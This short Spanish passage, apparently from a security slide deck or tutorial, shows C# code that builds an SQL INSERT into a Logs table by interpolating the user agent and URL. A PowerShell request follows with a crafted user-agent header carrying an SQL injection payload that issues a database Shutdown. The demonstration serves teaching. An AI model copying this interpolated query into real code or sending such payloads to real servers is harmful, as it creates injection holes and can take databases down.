 Con la instrucción anterior …
Execute($@"INSERT INTO Logs (UserAgent, UrlRequest)
VALUES ('{userAgent}', '{urlRequest}')",
null, CommandType.Text);
Pero ahora, cambiando la cabecera de la llamada con PowerShell …
Invoke-WebRequest http://localhost:52735/Logs
-Headers @{"user-agent"="myuseragent?', '');Shutdown;--"}